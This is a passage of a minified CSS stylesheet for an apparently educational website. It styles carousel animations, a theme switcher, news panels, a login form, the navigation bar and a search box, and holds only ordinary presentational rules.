1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%, 25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%, 25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%, 25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}.owl-theme .owl-controls{text-align:left;}.touch-slider .owl-controls .owl-buttons div{position:absolute;top:50%;height:60px;line-height:60px;display:inline-block;zoom:1;padding:0 1px;*display:inline;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;background:#444;filter:Alpha(Opacity=60);opacity:0.6;margin-top:-30px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-buttons div{filter:Alpha(Opacity=100);opacity:1;}.touch-slider .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.touch-slider .owl-controls .owl-buttons div.owl-next{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.touch-slider .owl-controls .owl-buttons div i{font-size:1.8em;color:#fff;}.touch-carousel .owl-controls .owl-buttons{position:absolute;top:-50px;right:2px;}.touch-carousel.projects-carousel .owl-controls .owl-buttons{right:12px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons{position:relative;top:0;right:0;}.touch-carousel.navigation-2.clients-carousel .owl-controls .owl-buttons{top:-8px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{background-color:#f2f2f2;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div i, .touch-carousel.navigation-3 .owl-controls .owl-buttons div i{color:#666;}.touch-carousel.navigation-3{padding-top:45px;}.touch-carousel.navigation-3.clients-carousel{padding-top:25px;}.touch-carousel.navigation-3 .owl-controls .owl-buttons{position:absolute;top:0;right:0;width:100%;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{width:28px;height:28px;line-height:28px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.touch-carousel.navigation-3.projects-carousel .owl-controls .owl-buttons{right:9px;}.touch-carousel .owl-controls .owl-buttons div, .testimonials-carousel .owl-controls .owl-buttons div{height:40px;width:40px;line-height:40px;display:inline-block;zoom:1;*display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-left:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-carousel .owl-controls .owl-buttons div i, .testimonials-carousel .owl-controls .owl-buttons div i{font-size:40px;color:#ccc;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.testimonials-carousel .owl-controls .owl-buttons div i{color:#fff;}.touch-carousel .owl-controls.clickable .owl-buttons div:hover i{color:#f58431;}.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.2);}.owl-pagination{width:100%;left:0;margin-top:20px;text-align:center;}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-page span{display:block;width:16px;height:16px;margin:2px 4px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:3px solid #fff;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-page span{filter:Alpha(Opacity=100);opacity:1;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{border-color:#f58431;}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px;}#bar{width:0%;max-width:100%;height:4px;background:#444;filter:Alpha(Opacity=50);opacity:0.5;}#progressBar{position:absolute;top:0;z-index:99;width:100%;}.owl-item.loading{min-height:150px;background:url(../images/icons/ajaxloader.gif) no-repeat center center}.switcher-box{width:212px;position:fixed;left:-212px;top:160px;text-align:center;z-index:99999999999;background-color:#fff;border-radius:0 0 2px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.switcher-box h4{display:block;height:40px;line-height:42px;font-size:14px;font-weight:700;color:#fff;background-color:#333;margin-bottom:10px;}.switcher-box span{display:block;padding:5px 20px;text-align:left;}.switcher-box .colors-list{padding:0 18px 0 18px;margin-bottom:8px;line-height:20px;}.switcher-box .colors-list li{display:inline-block;margin-right:2px;}.switcher-box .colors-list li a{display:block;width:24px;height:18px;cursor:pointer;}.switcher-box .colors-list li a.blue{background-color:#0a9fd8;}.switcher-box .colors-list li a.cyan{background-color:#27bebe;}.switcher-box .colors-list li a.jade{background-color:#0bb586;}.switcher-box .colors-list li a.red{background-color:#ee3733;}.switcher-box .colors-list li a.peach{background-color:#f49237;}.switcher-box .colors-list li a.sky-blue{background-color:#38cbcb;}.switcher-box .colors-list li a.yellow{background-color:#f8ba01;}.switcher-box .colors-list li a.green{background-color:#94c523;}.switcher-box .colors-list li a.orange{background-color:#f36510;}.switcher-box .colors-list li a.pink{background-color:#f1505b;}.switcher-box .colors-list li a.purple{background-color:#6a3da3;}.switcher-box .colors-list li a.beige{background-color:#fdb655;}.switcher-box .layout-style, .switcher-box .topbar-style{width:172px;padding:6px 9px;outline:none;display:block;background:#fff;border-radius:3px;padding:4px 6px;color:#666;cursor:pointer;border-radius:2px;font-size:12px;margin:0 0 12px 20px;border:1px solid #ddd;-webkit-box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);}.switcher-box .bg-list{padding:0 18px 0 18px;margin-bottom:18px;}.switcher-box .bg-list li{display:inline-block;margin-right:2px;}.switcher-box .bg-list li a{display:block;width:20px;height:20px;}.switcher-box .bg-list li a.bg1{background:url(../images/patterns/1.png) repeat;}.switcher-box .bg-list li a.bg2{background:url(../images/patterns/2.png) repeat;}.switcher-box .bg-list li a.bg3{background:url(../images/patterns/3.png) repeat;}.switcher-box .bg-list li a.bg4{background:url(../images/patterns/4.png) repeat;}.switcher-box .bg-list li a.bg5{background:url(../images/patterns/5.png) repeat;}.switcher-box .bg-list li a.bg6{background:url(../images/patterns/6.png) repeat;}.switcher-box .bg-list li a.bg7{background:url(../images/patterns/7.png) repeat;}.switcher-box .bg-list li a.bg8{background:url(../images/patterns/8.png) repeat;}.switcher-box .bg-list li a.bg9{background:url(../images/patterns/9.png) repeat;}.switcher-box .bg-list li a.bg10{background:url(../images/patterns/10.png) repeat;}.switcher-box .bg-list li a.bg11{background:url(../images/patterns/11.png) repeat;}.switcher-box .bg-list li a.bg12{background:url(../images/patterns/12.png) repeat;}.switcher-box .bg-list li a.bg13{background:url(../images/patterns/13.png) repeat;}.switcher-box .bg-list li a.bg14{background:url(../images/patterns/14.png) repeat;}.switcher-box .open-switcher{width:40px;height:40px;display:block;position:absolute;top:0;left:100%;border-radius:0 2px 2px 0;background:#444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);}.switcher-box .open-switcher:hover{background:url(../images/icons/switcher.png) #444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);color:#fff;}.switcher-box .open-switcher i{text-align:center;padding-top:7px;}.iframe{border:none;}.services-2{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-2-icon{display:inline-block;width:100%;display:table;}.services-2-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-right:15px;border-radius:50%;float:left;text-align:center;font-size:26px;background:#E93735;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-2:hover .services-2-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-2-text{margin-left:75px;overflow:hidden;}.services-2-icon h4{font-family:'Open Sans', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:15px 0px 0px 0px;text-align:left;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-2 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:left;}.skill p{margin-bottom:7px;}.progress{overflow:visible;height:18px;margin-bottom:10px;background-color:#f9f9f9;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;}.progress-bar{float:left;height:100%;font-size:12px;color:#ffffff;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width 0.6s ease;transition:width 0.6s ease;position:relative;}.progress-bar-span{opacity:1;position:absolute;top:-5px;background:#ACB2B8;padding:3px 10px;color:#FFF;border-radius:0px;right:0px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.skill:hover .progress-bar-span{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.counter-item{position:relative;text-align:center;}.counter-item h5{text-align:center;margin-bottom:0px;color:#fff;text-transform:uppercase;}.counter-item i{font-size:40px;}.timer{font-size:48px;font-weight:800;text-transform:uppercase;text-align:center;line-height:80px;}.parallax{width:100%;padding:0;margin:0;background-position:50% 30%;background-attachment:fixed;background-repeat:no-repeat;}.parallax-text-container-1 .parallax-text-item{padding:120px 0px;text-align:center;}.parallax-mobile{background-position:50% 0px !important;background-attachment:scroll !important;}.services-3{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-3-icon{display:inline-block;width:100%;display:table;}.services-3-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-left:15px;border-radius:50%;float:left;text-align:center;font-size:26px;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-3:hover .services-3-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-3-text{margin-right:75px;overflow:hidden;}.services-3-icon h4{font-family:'Raleway', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:0px 0px 15px 0px;text-align:right;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-3 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:right;}.purchase{background:url(../images/parallax/bg-01.jpg) no-repeat;background-attachment:fixed;padding:100px 0;}.navbar-collapse{max-height:340px;}#header{width:100%!important;padding:0px!important;position:relative;background: url(../images/headbg.jpg) center top no-repeat #ffcb08!important;    margin-bottom: 5px;}.logo{padding-top: 10px;width:auto!important;height:auto !important;float:none !important;position:absolute;}.header-right{width:100%;overflow:hidden;float:right;margin-top:25px;}.header-right ul{float:right;list-style:none;}.header-right ul li{list-style:none;float:right;margin:0 3px;position:relative;display:inline-block;height:35px;width:145px;}.header-right ul li a{font-family:'Open Sans', sans-serif;font-size:18px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:5px solid #e67302;color:#616161;background:#d1d2d2;font-weight:900;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}.header-right ul li a:hover{background:#5aa5e5;color:#fff;text-decoration:none;}.fb-sc{font-family:'Open Sans', sans-serif;font-size:15px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:none!important;color:#616161;background:none!important;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}#quick-nav{width:100%;background:#4a8be9;padding: 1px 0px 1px 7px;margin-bottom:1px;}#latest-news{width:100%;min-height:380px;background:#fff;padding:0px;overflow:hidden;display:block;}#time-events{width:100%;min-height:374px;background:#fff;padding:0px;overflow:hidden;display:block;}.glyphicon{margin-right:4px !important;}.pagination .glyphicon{margin-right:0px !important;}.pagination a{color:#555;}.panel{margin-bottom:0px!important;border-radius: 0px;}.panel ul{padding:0px;margin:0px;list-style:none;}#latest-inner{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner .news-item a:hover{color:#f58431;}#latest-inner2{height:295px !important;padding:0px 15px 0px 15px;}#latest-inner2 .news-item{padding:5px 0px 5px 0px;margin:0px;border-bottom:1px Solid #ccc;font-size:12px;font-weight:600;color:#f58431;display:block;}#latest-inner2 .news-item a{width:100%;margin:0px;font-size:12px;color:#000;font-weight:500;overflow:hidden;}#latest-inner2 .news-item a:hover{color:#f58431;}#time-events-inner{min-height:295px;padding:0px 15px 0px 15px;}#time-events-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;color:#f58431;font-weight:600;}#time-events-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#time-events-inner .news-item a:hover{color:#f58431;}#articals-inner{height:295px !important;padding:0px 15px 0px 15px;}#articals-inner .news-item{padding:5px 0;display:block;margin:0px;border-bottom:1px dashed #ccc;font-size:12px;font-weight:600;color:#f58431;}#articals-inner .news-item a{padding:4px 4px 0 0px;margin:0px;display:block;font-size:12px;color:#000;font-weight:500;}#articals-inner .news-item a:hover{color:#f58431;}.t-cot{margin-left: -13px;}.sl-ml{margin-left: -70px;}.sl1{width:97% !important;}#clsl{width:100%;background:url(../images/timecoursebg.jpg) #e7f1ff;padding:0px;margin-top:5px;overflow:hidden;text-align:left;}#clsl .tagcloud{margin:6px 0px 2px 6px;text-align:center;}#clsl .tagcloud a{min-width: 120px; text-align: center; opacity: 0.8; display:inline-block;color:#273494;font-size:12px;padding:8px 8px;background:#fff;margin:0px 3px 4px 0px;border: 1px solid #c9ccd1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-weight:600;}#clsl .tagcloud a:hover{color:#fff;background:#192767;}#clsl .widget h4{padding-bottom:8px;margin:0 auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center;color:#fff;}#ads-one{padding:2px 14px 2px 15px;margin-top:0px;overflow:hidden;min-height:88px;text-align:center;background:#fff;margin-bottom:0px;}#ads-one a img{height:auto;}#ads-two{width:100%;padding:15px 0;overflow:hidden;min-height:100px;background:#efeeee;}#ads-two a img{float:left;width:219px;height:88px;border:1px solid #ccc;margin:3px;}#ota{width:100%;overflow:hidden;min-height:100px;margin-top: 5px;}.panel-default > .panel-heading-acor{font-size:18px;font-weight:bold;padding:0px;}#course-off{width:100%;background:#efeeee;display:block;position:relative;margin-top:15px;min-height:60px;float:left;line-height:60px;}.panel-body-acor{background:#efeeee;padding:15px;}.panel-body-acor .our-resul a{display:inline-block;color:#414141;font-size:12px;padding:4px 10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f;}#time-testi{width:100%;overflow:hidden;background-size:cover;background:url(../images/testi.jpg) bottom right repeat;margin-bottom:10px;margin-top:10px;}#time-testi-inner{padding:15px 15px 0px 25px;min-height:260px;width:100%;}.mar-bot{margin-bottom:25px;}#ttb{width:100%;overflow:hidden;padding:0px 15px 15px 15px;}.recent-projects{padding:0px 0 0 0;}.partner{padding-bottom:60px;}.clients-carousel .client-item a{display:block;padding:0px 0;text-align:center; background:#fff; border:1px solid #d6e3f5;}.clients-carousel:hover .client-item a img{opacity:1;}.clients-carousel:hover .client-item a:hover img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1;}.our-clients{width:100%;background:#f3f8ff;padding:15px;}.our-clients h4.title{margin-bottom:16px;padding-bottom:8px;}.our-clients h4.title span{padding-bottom:8px;border-bottom:1px solid;}.clients-carousel{}.clients-carousel .item{margin-right:15px;margin-bottom:0px;}.clients-carousel .client-item{padding:3px;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s;}.client-item .client-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.offerings{width:100%;overflow:hidden;}.offerings ul li{display: inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}footer h3{font-size:18px;font-weight:bold;color:#4657a6;margin-bottom:15px!important;margin-top:0px!important;text-transform:uppercase;line-height:24px!important;}.offerings a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight: 500;}.our-centers{width:100%;overflow:hidden;}.our-centers ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #999;line-height: 10px;padding: 0px 20px 0px 0px;margin-bottom: 10px;}.our-centers a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px 0;font-weight:500;}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;padding-top:15px;border-top:1px solid #fff;margin-bottom:15px;}.f-end ul{list-style:none;margin:0;padding:0;}.f-end ul li{display:inline-block;margin-right: 15px;border-right: 1px solid #4657a6;line-height: 10px;padding: 0px 20px 0px 0px;}.f-end ul li a{font-size:12px;font-weight:400;color:#4657a6;padding:3px 0px!important;position:relative;display:block;float:left;}.f-end a img{float:right;}.time-box-head-results{width:100%;padding:7px 0 7px 15px;color:#fff;background:#f49c14;font-size:16px;font-weight:normal;text-align:left;overflow:hidden;margin-bottom:15px;}.time-box-head-results img{float:left;margin-right:10px;}.clc{width:45%;min-height:50px;padding:15px;display:block;float:left;}.clc ul{list-style:none;margin:0;padding:0;}.clc ul li{width:100%;overflow:hidden;display:block;border-bottom:1px dashed #ccc;margin-bottom:3px;}.clc ul li a{width:100%;overflow:hidden;display:block;color:#414141!important;font-size:13px;text-align:left;font-weight:normal;padding:5px 0;}.clc ul li h3{width:100%;overflow:hidden;display:block;color:#ff6600!important;font-size:14px;text-align:left;font-weight:bold;padding:5px 0;}.clc ul li a:hover{color:#4a8be9!important;}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px;}.today-results-btn span{color:#f58431;padding-left:10px;font-size:16px;}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431;}.view-more-btn a{height:35px;text-align:center;padding:6px;color:#fff;}.view-more-btn a:hover{color:#fff;}.glyphicon-chevron-down::before{background:url(../images/down-arrow.png);padding:6px 13px;content:no-close-quote;}.glyphicon-chevron-up::before{background:url(../images/up-arrow.png);padding:7px 13px;content:no-close-quote;}.portfolio-thumb img{border:solid #FFF 5px;}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right;}.cmd-line .modal-body{padding:15px;position:relative;background:#fff;}.panel-footer{background-color:#f5f5f5;padding:3px 15px !important;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;}.cmd-line #text-login-msg{color:#333;margin-bottom:10px;}.cmd-line .form-control{margin-bottom:5px;}#course-off span{float:left;}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px;}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold;}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px auto;padding-bottom:25px;}.light-btn{padding:7px 25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none;}.light-btn:hover{background:#f8db6b;}.input-group{width:100%;border:none;}.forget{border:none;border-radius:none;background:none;color:#eee;}.forget:hover{border:none;border-radius:none;background:none;color:#fff;}.login-logo{width:100%;padding:25px;;text-align:center;overflow:hidden;}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px;}.dropdown-menu > li.kopie > a{padding-left:5px;}.dropdown-submenu{position:relative;}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu > a:after{border-color:transparent transparent transparent #333;border-style:solid;border-width:5px 0 5px 5px;content:" ";display:block;float:right;height:0;margin-right:-10px;margin-top:5px;width:0;}.dropdown-submenu:hover>a:after{border-left-color:#555;}.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover{text-decoration:underline;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar{min-height:30px !important;margin-bottom:0px !important;border: none!important;}.navhed{position:relative;min-height:30px !important;margin-bottom:0px !important;border:1px solid transparent;}.navbar-nav{float:right!important;}.navbar-nav > li > a{line-height:15px !important;font-size: 12px !important;font-family: 'Open Sans', sans-serif !important;font-weight: 500;}.navbar-brand{float:left;height:25px;padding:3px 15px;font-size:18px;line-height:16px;}.navbar-default .navbar-nav > li > a{color:#FFF !important;}.navbar-default .navbar-collapse, .navbar-default .navbar-form{border-color:#4a8be9 !important;}.navbar-default{background-color:#093f87 !important;border-color:#093f87!important;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{background-color:transparent;}.navbar-default .navbar-nav .dropdown-menu > li > a{margin-right:0px;text-decoration:none;}.navbar-default .navbar-nav .dropdown-menu > li > a:hover{background:#0033a0;color:#fff;margin-right:0px;}.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{background:#4a8be9!important;border-color:#4a8be9;text-decoration:none;}.navbar-toggle{margin-right:0px;}.time-log{width:100%;font-family: 'Open Sans', sans-serif;font-size: 12px;line-height: 16px;font-weight: 300;}.time-log a{padding:18px 0px;color:#fff !important;background:rgba(255, 102, 0, 0.3);font-weight:500;text-align:center;display:block;font-size: 16px;}.time-log a img{margin-right:10px;margin-top:-2px;}.time-log a:hover{background:rgba(255, 102, 0, 0.5);}.time-fran{min-width:193px;float:right;}.time-fran a{padding:7px 10px 7px 10px;color:#fff !important;background: #08336b;text-align:center;display:block;font-weight: 500;}.time-fran a i{margin-right:5px;}.time-fran a img{margin-right:5px;margin-top:-2px;}.time-fran a:hover{background:#4a8be9;color:#eee;}.box{background:none;border:none;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-top:15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:0px!important;}.gsib_a{width:100%;padding:1px 6px 0 !important;}input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus, .gsc-search-button{box-sizing:content-box;line-height:normal;}.gsc-tabsArea div{overflow:visible;}.gsc-control-cse{font-family:Arial, sans-serif;border-color:#none!important;background-color:#eeeeee!important;}.cse .gsc-control-cse, .gsc-control-cse{width:auto;padding:1px!important;}.cse .gsc-control-cse, .gsc-control-cse{background-color:#eee!important;border:1px solid #eee!important;}input.gsc-search-button, input.gsc-search-button:hover, input.gsc-search-button:focus{border-color:#357ae8!important;background-color:#357ae8!important;background-image:none;filter:none;}.cse .gsc-search-button input.gsc-search-button-v2, input.gsc-search-button-v2{width:13px;height:13px;padding:6px 15px!important;min-width:13px;margin-top:2px;}.cse input.gsc-search-button, input.gsc-search-button{font-family:inherit;font-size:11px;font-weight:bold;color:#fff;padding:0 8px;height:29px;min-width:54px;border:1px solid #666666;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;border-color:#357ae8;background-color:#4d90fe;background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-moz-linear-gradient(top,#4d90fe,#4787ed);background-image:-ms-linear-gradient(top,#4d90fe,#4787ed);background-image:-o-linear-gradient(top,#4d90fe,#4787ed);background-image:linear-gradient(top,#4d90fe,#4787ed);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#4d90fe',EndColorStr='#4787ed');}.gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0px!important;}.gsc-input-box{border:1px solid #a9c6f3!important;background:#fff;height:auto !important;padding:6px 2px 6px 2px;border-radius:5px;}.pagination > li > a, .pagination > li > span{position:relative;float:left;padding:3px 3px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.cls-head h4{font-size:16px;color:#FFF;text-align:center;line-height: 16px;font-weight:bold;/*margin-left:5px;*/margin: 6px 8px;}.school{background:#e64028;background-size:cover;}/*#tse{overflow:hidden;width:200px;}*/#tse 